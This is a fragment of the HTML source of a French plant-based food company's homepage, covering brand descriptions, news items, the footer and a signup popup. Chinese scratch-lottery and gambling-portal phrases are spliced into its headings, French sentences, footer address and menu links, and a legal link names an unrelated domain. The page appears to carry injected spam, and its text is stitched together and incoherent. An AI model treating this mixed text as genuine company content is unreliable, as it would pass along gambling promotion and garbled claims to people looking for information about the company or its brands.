                </div>
                    </div>
    </div>
</div>            </div>
        </div>
    </section>

    <section class="home-brands-olga">
        <div class="container left-bi-color-title">
            <h2 class="has-corail-color">Olga <br/><span class="has-vert-opale-color">金刚刮刮乐兑奖指南</span></h2>
        </div>
        <p style="text-align: center; font-size: 24px;">金刚刮刮乐兑奖指南助您轻松兑换奖品。</p>
        <div class="container home-brands-content">
                            <div class="home-brands-bg">
                                        <div class="home-brands-logo" style="background-image: url(webp/sojasun-alternatif_logo-1-500x0-c-default.webp)" alt="Sojasun">
                    </div>
                    <div class="home-brands-description mask_brands  and ">
                        <div class="home-brands-txt" style="background-color: var(--kaki);">
                            <p>Expert du Végétal, Sojasun se décline dans l'univers des desserts frais, boissons au soja et sans soja...</p>

                        </div>
                    </div>
                    <div class="btn primary">
                        <a href="index-8.html" class="btn_link">En savoir +</a>
                    </div>
                </div>
                            <div class="home-brands-bg">
                                        <div class="home-brands-logo" style="background-image: url(webp/nouveau-logo-vrai-500x0-c-default.webp)" alt="Vrai">
                    </div>
                    <div class="home-brands-description mask_brands light-brand-bg and ">
                        <div class="home-brands-txt" style="background-color: var(--vert-lime);">
                            <p>Lancée en 1995, VRAI s'engage sans concession et dans la durée pour une alimentation gourmande, bio, locale et authentique.</p>

                        </div>
                    </div>
                    <div class="btn primary">
                        <a href="index-9.html" class="btn_link">En savoir +</a>
                    </div>
                </div>
                            <div class="home-brands-bg">
                                        <div class="home-brands-logo" style="background-image: url(webp/logo-sojade-2022-500x0-c-default.webp)" alt="Sojade">
                    </div>
                    <div class="home-brands-description mask_brands  and ">
                        <div class="home-brands-txt" style="background-color: var(--vert-opale);">
                            <p>Sojade propose depuis 20 ans de savoureux desserts, boissons et aide culinaire au soja 100% bio et français.</p>

                        </div>
                    </div>
                    <div class="btn primary">
                        <a href="index-11.html" class="btn_link">En savoir +</a>
                    </div>
                </div>
                            <div class="home-brands-bg">
                                        <div class="home-brands-logo" style="background-image: url(webp/petitbilly-500x0-c-default.webp)" alt="Petit Billy">
                    </div>
                    <div class="home-brands-description mask_brands  and ">
                        <div class="home-brands-txt" style="background-color: var(--corail);">
                            <p>Petit Billy, les fromages de chèvre frais au goût naturellement doux !</p>

                        </div>
                    </div>
                    <div class="btn primary">
                        <a href="index-10.html" class="btn_link">En savoir +</a>
                    </div>
                </div>
                            <div class="home-brands-bg">
                                        <div class="home-brands-logo" style="background-image: url(webp/logo-grillon-dor-1-500x0-c-default.webp)" alt="Grillon d&rsquo;Or">
                    </div>
                    <div class="home-brands-description mask_brands  and ">
                        <div class="home-brands-txt" style="background-color: var(--prune);">
                            <p>Avec plus de 100 références pour toute la famille, Grillon d’Or redonne le sourire aux céréales bio pour encore plus de plaisir et de gourmandise.</p>

                        </div>
                    </div>
                    <div class="btn primary">
                        <a href="index-12.html" class="btn_link">En savoir +</a>
                    </div>
                </div>
                            <div class="home-brands-bg">
                                        <div class="home-brands-logo" style="background-image: url(webp/logo_veilleurs_fr_simplifie-scaled-500x0-c-default.webp)" alt="Les Veilleurs">
                    </div>
                    <div class="home-brands-description mask_brands  and light-brand-bg">
                        <div class="home-brands-txt" style="background-color: var(--miel);">
                            <p>Les Veilleurs, la nouvelle alternative végétale au fromage, inspirée des traditions, alliant savoir-faire, plaisir et santé.</p>

                        </div>
                    </div>
                    <div class="btn primary">
                        <a href="index-13.html" class="btn_link">En savoir +</a>
                    </div>
                </div>
                    </div>
                    <div class="btn opale">
                <a href="index-7.html" class="btn_link" target="">Voir + de marques</a>
            </div>
            </section>


    <section class="home-engagements-olga wave azur">
        <div class="container home-engagements-content">
            <div class="home-engagements-subcontent">
                <div class="home-engagements-texte">
                    <h2 class="has-farine-color">Nos<br/><span class="has-corail-color">金刚刮刮乐限时活动</span></h2>
                    <p>
                        <p>关注金刚刮刮乐限时活动获取额外福利。convictions et prises de position.</p>
<p>Nous avons montré le chemin en matière de 金刚刮票多元主题，金刚刮票畅玩指南 et nous ne sommes pas près de nous arrêter !</p>

                    </p>


                    <div class="btn primary">
                        <a href="index-14.html" class="btn_link" target="">Découvrez nos engagements pour le présent</a>
                    </div>

                </div>
                <div class="home-engagements-image">
                                        <img src="png/engagaments-pic.png" alt="Olga"/>
                </div>
            </div>

        </div>
    </section>


            <section class="container home-actualities">
            <div class="home-actus-titles">
                <h2 class="has-vert-opale-color">金刚刮刮乐娱乐入口 <span class="has-corail-color">+ loin</span></h2>
            </div>

            <div class="home-actus-content has-vert-opale-color">
                <h3><p>金刚刮刮乐娱乐入口让您快速开启游戏 sur les thématiques qui nous tiennent à cœur !</p>
</h3>
            </div>

            <form class="home_search_bar">
                <select class="article_category">
                    <option disabled selected>Sélectionnez une catégorie</option>
                                                                        <option value="actualites">Actualités</option>
                                                    <option value="alimentation-et-nutrition">Alimentation et Nutrition</option>
                                                    <option value="climat-et-environnement">Climat et environnement</option>
                                                    <option value="nouvelles-methodes-de-management">Nouvelles méthodes de management</option>
                                                    <option value="philanthropie">Philanthropie</option>
                                                            </select>
                <div class="btn opale">
                    <button class="btn_link">Afficher la sélection</button>
                </div>
            </form>

            <div class="actu-item-container">

                
    <div class="actu-item">
                    <div class="actu-img">
                                <img src="png/template_media_photo_site-web-_page-pour-aller-plus-loin.png" alt="FEEF d’Or : Olga Restaurations et Sodexo récompensés"/>
            </div>
        
        <div class="actu-content">
                            <h2>金刚刮票快捷通道</h2>
                        <h3 class="has-corail-color">FEEF d’Or : Olga Restaurations et Sodexo récompensés</h3>
            <div class="actu-header-date has-vert-lime-color">
                18 septembre 2025
            </div>
            <div class="actu-content-text has-farine-color">
                Un partenariat équitable salué par la FEEF Nous sommes fiers d’avoir remporté le FEEF&hellip;
            </div>
        </div>

        <div class="actu-content-btn">
            <div class="btn primary">
                <a class="btn_link" href="index-20.html">Lire la suite</a>
            </div>
        </div>
    </div>

    <div class="actu-item">
                    <div class="actu-img">
                                <img src="png/media_photo_site-web-_page-pour-aller-plus-loin_les-veilleurs.png" alt="Les Veilleurs, la nouvelle alternative au fromage disponible en GMS"/>
            </div>
        
        <div class="actu-content">
                            <h2>金刚刮票娱乐指南</h2>
                        <h3 class="has-corail-color">Les Veilleurs, la nouvelle alternative au fromage disponible en GMS</h3>
            <div class="actu-header-date has-vert-lime-color">
                17 septembre 2025
            </div>
            <div class="actu-content-text has-farine-color">
                Olga a lancé sa nouvelle marque en avril 2025 !  Préparés à partir&hellip;
            </div>
        </div>

        <div class="actu-content-btn">
            <div class="btn primary">
                <a class="btn_link" href="index-21.html">Lire la suite</a>
            </div>
        </div>
    </div>

    <div class="actu-item">
                    <div class="actu-img">
                                <img src="png/template_media_photo_site-web-_actualites_tri_ton_pot.png" alt="Nous participons à la campagne #TriTonPot"/>
            </div>
        
        <div class="actu-content">
                            <h2>Actualités</h2>
                        <h3 class="has-corail-color">Nous participons à la campagne #TriTonPot</h3>
            <div class="actu-header-date has-vert-lime-color">
                24 mars 2025
            </div>
            <div class="actu-content-text has-farine-color">
                En 2025, les pots de yaourt deviennent tous recyclables Le saviez-vous ? Votre pot de yaourt vide et&hellip;
            </div>
        </div>

        <div class="actu-content-btn">
            <div class="btn primary">
                <a class="btn_link" href="index-22.html">Lire la suite</a>
            </div>
        </div>
    </div>

                <div class="btn opale">
                    <a href="index-16.html" class="btn_link" target="">Pour aller + loin</a>
                </div>
            </div>

        </section>
    </div>



            </section>

</main>

        <footer id="footer">
            <div class="full-bg">
        <a href="#" class="close-popup"></a>
        <div class="content-form-popup">
            <form role="search" method="get" id="searchform" class="searchform" action="https://olga.fr/">
                                <input type="text" placeholder="Rechercher" value="" name="s" id="s"/>
                <span class="button search">
                <input type="submit" id="searchsubmit" value="Search"/>
                </span>
            </form>
        </div>
    </div>




<div id="popup" class="popup">
    <div class="popup-content">
    </div>
</div>

<div class="footer-decorations">
    <img src="svg/footer_left_decorations.svg" alt="Décorations illustrations fleurs footer gauche" class="footer-decorations_left_decorations">
    <img src="svg/footer_middle_decorations.svg" alt="Décorations illustrations fleurs footer milieu" class="footer-decorations_middle_decorations">
    <img src="svg/footer_right_decorations.svg" alt="Décorations illustrations fleurs footer droite" class="footer-decorations_right_decorations">


        <img class="wave-bg" src="svg/footer-vert-opale-small.svg" alt="">
    <div class="container grid-container">
        <div class="logo">
            <a href="index.html"
               rel="home">
                <img src="svg/logo.svg" alt="Olga" width="218" height="86" />
            </a>

            <div class="address-container">
                <span class="address"><p>2 rue Julien Neveu<br />
35531 Noyal-sur-Vilaine,<br />
France</p>
<p>金刚刮票主题娱乐中心<br />
BP 93106 35531 Noyal-sur-Vilaine France<br />
Tél. : 0800 706 606 (Numéro vert)</p>
</span>
                                    <a href="tel:02 99 04 11 11">Tél : 02 99 04 11 11</a>
                                            </div>
        </div>



    <div class="grid-container footer-menus">

                    <div id="footer-menu" class="menu align-center">
                                    <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-5371">
    
                <a target="_blank" href="https://www.olga-restaurations.com/restauration-entreprise/" >Olga Restaurations</a>
    
    </li>                                    <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-5372">
    
                <a target="_blank" href="https://ingoodbyolga.com/" >金刚刮票积分兑奖 Ingood</a>
    
    </li>                                    <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-5373">
    
                <a target="_blank" href="https://institut-olgatriballat.org/" >Institut Olga Triballat</a>
    
    </li>                            </div>
        
                    <div id="footer-menu-2" class="menu">
                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5573">
    
                <a target="" href="index-18.html" >Magasin Chez Olga</a>
    
    </li>                                    <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6543">
    
                <a target="" href="https://recrutement.olga.fr/" >Nous rejoindre</a>
    
    </li>                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-7431">
    
                <a target="" href="index-19.html" >Nous contacter</a>
    
    </li>                            </div>
        
        <div class="follow">
            <div>
                                    <div id="footer-menu-3" class="menu">
                                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-7453">
    
                <a target="" href="index-23.html" >Rapport RSE 2025</a>
    
    </li>                                                    <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-8936">
    
                <a target="" href="index-24.html" >Charte Ethique et Code de Conduite</a>
    
    </li>                                            </div>
                                <div class="social-media">
                    <a href="https://www.linkedin.com/company/olga-triballat-noyal" class="linkedin" aria-label="LinkedIn" data-trk-social="linkedin"  target="_blank"></a>
                    <a href="https://www.youtube.com/@olga-un-present-pour-lavenir" class="youtube" aria-label="Youtube" data-trk-social="youtube"  target="_blank"></a>
                </div>
            </div>
        </div>

    </div>
</div>
    <div class="container tampon-container">
             <img class="img-tampon" src="png/tampon.png" alt="tampon score consommation carbone">
    </div>


<div class="grid-container-footer-bottom container">
    <div class="left_bottom_footer">
                <div class="mentions-legales-footer">

                            <div id="footer-menu-4" class="menu">
                                            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-878">
    
                <a target="" href="index-25.html" >olgakwak.com Mentions légales</a>
    
    </li>                        <p>｜</p>
                                            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-877">
    
                <a target="" href="index-26.html" >Politique de Cookies</a>
    
    </li>                        <p>｜</p>
                                            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-879">
    
                <a target="" href="index-27.html" >Politique de confidentialité</a>
    
    </li>                        <p>｜</p>
                                            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-876">
    
                <a target="" href="index-28.html" >Index Égalité</a>
    
    </li>                        <p>｜</p>
                                    </div>
                    </div>
    </div>
    <div class="text-footer-gosselink-right">Création <a href="https://www.gosselink.fr/" target="_blank">Gosselink</a></div>
</div>

</div>    </footer>

        

        
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/olga\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-989" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_989"
	class="pum pum-overlay pum-theme-987 pum-theme-content-only popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:989,&quot;slug&quot;:&quot;nos-formations-culinaires&quot;,&quot;theme_id&quot;:987,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-989&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:null,&quot;time&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-989" class="pum-container popmake theme-987 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_989" class="pum-title popmake-title">
				Inscription à nos formations culinaires			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f977-o1" lang="fr-FR" dir="ltr" data-wpcf7-id="977">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="https://olga.fr/#wpcf7-f977-o1" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="977" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f977-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="obligation-field">
	<p>Champ obligatoire*
	</p>
</div>
<p><label class="name"> Votre nom*<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Jean Dupont" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label class="mail"> Votre e-mail*<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="jean.dupont@gmail.com" value="" type="email" name="your-email" /></span></label>
</p>
<p><label class="message"> Votre message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Entrez votre message" name="your-message"></textarea></span> </label>
</p>
<div>
	<div class="rgpd">
		<p>RGPD*
		</p>
		<div class="rgpd-text">
			<p>Je confirme que mes données personnelles fournies dans ce formulaire seront conservées pendant une durée maximale de 2 ans conformément à la réglementation RGPD. Passé ce délai, ces données seront effacées de manière sécurisée et définitive.
			</p>
		</div>
		<p><span class="wpcf7-form-control-wrap" data-name="checkbox-929"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><span class="wpcf7-list-item-label">J&#039;accepte les conditions RGPD</span><input type="checkbox" name="checkbox-929[]" value="J&#039;accepte les conditions RGPD" /></label></span></span></span>
		</p>
	</div>
</div>
<div class="form-button">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
	</p>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<link rel="preload" id="wp-block-library-css" type="text/css" media="all" href="css/style.min-4.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" id="wp-block-library-css" href="css/style.min-4.css"></noscript>
<link rel='stylesheet' id='wphb-3-css' href='css/b5b472903a3c182d2672cb1b403bcea2.css' type='text/css' media='all' />
<style id='wphb-3-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('http://fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 983: Boite de bienvenue */
.pum-theme-983, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-983 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-983 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-983 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-983 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 984: En pointe */
.pum-theme-984, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-984 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-984 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-984 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-984 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 985: Framed Border */
.pum-theme-985, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-985 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-985 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-985 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-985 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 986: Barre flottante - Bleu léger */
.pum-theme-986, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-986 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-986 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-986 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-986 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 987: Contenu uniquement - Pour utilisation avec les constructeurs de pages ou l’éditeur de blocs */
.pum-theme-987, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-987 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-987 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-987 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-987 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 980: Thème par défaut */
.pum-theme-980, .pum-theme-theme-par-defaut { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-980 .pum-container, .pum-theme-theme-par-defaut .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-980 .pum-title, .pum-theme-theme-par-defaut .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-980 .pum-content, .pum-theme-theme-par-defaut .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-980 .pum-content + .pum-close, .pum-theme-theme-par-defaut .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 981: Visionneuse */
.pum-theme-981, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-981 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-981 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-981 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-981 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 982: Bleu entreprise */
.pum-theme-982, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-982 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-982 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-982 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-982 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

#pum-989 {z-index: 1999999999}

</style>
<script type="text/javascript" src="js/bec47147cff5c6496b6228454b70e054.js" id="wphb-4-js"></script>
<script type="text/javascript" id="wphb-4-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="js/index.js" id="swv-js"></script>
<script src="js/index-2.js" defer="defer" type="text/javascript"></script>
<script type="text/javascript" src="js/737b2dfb9e54642598d2c5b2928a5f48.js" id="wphb-5-js"></script>
<script type="text/javascript" id="site-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"assets_path":"https:\/\/olga.fr\/wp-content\/themes\/olga\/static\/","images_path":"https:\/\/olga.fr\/wp-content\/themes\/olga\/static\/images\/","ajax_url":"https:\/\/olga.fr\/wp-admin\/admin-ajax.php","security":"d3d826efeb","options":{"scroll_top_enabled":false,"smooth_scroll_enabled":null,"maps_google_api_key":"","maps_snazzy":"","gtm_enabled":false,"gtm_id":null,"ga_enabled":null,"ga_id":null,"ga_domain":null,"maps_pin":false,"privacy_policy_url":"https:\/\/olga.fr\/politique-de-confidentialite\/","privacy_policy_id":"3"},"url_to_blog":"https:\/\/olga.fr\/pour-aller-loin\/"};
/* ]]> */
</script>
<script src="js/app.min.js" defer="defer" type="text/javascript"></script>
<script type="text/javascript" src="js/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="wphb-6-js-extra">
/* <![CDATA[ */
